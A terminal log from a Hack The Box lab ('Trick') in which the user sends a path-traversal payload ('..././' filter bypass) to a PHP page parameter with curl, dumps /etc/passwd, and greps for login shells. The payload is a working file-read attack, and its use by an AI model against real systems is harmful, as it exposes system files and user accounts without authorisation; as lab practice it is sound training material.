 ~droix/Escritorio/htb/labs/easy/trick/content ✔ $ curl -s -X GET "http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash
~droix/Escritorio/htb/labs/easy/trick/content ✔ $ curl -s -X GET "http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././/etc/passwd" | grep "sh$"
root:x:0:0:root:/root:/bin/bash
michael:x:1001:1001::/home/michael:/bin/bash
~droix/Escritorio/htb/labs/easy/trick/content ✔ $